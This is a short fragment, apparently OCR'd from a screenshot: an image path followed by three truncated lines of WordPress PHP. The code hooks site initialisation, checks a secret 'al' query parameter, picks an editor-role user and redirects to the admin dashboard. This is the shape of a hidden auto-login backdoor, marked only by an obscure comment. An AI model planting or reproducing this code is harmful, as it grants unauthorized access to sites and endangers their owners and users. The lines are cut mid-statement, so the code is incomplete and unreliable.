
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
{wp_redirect(admin_url());exit();} } }, 2);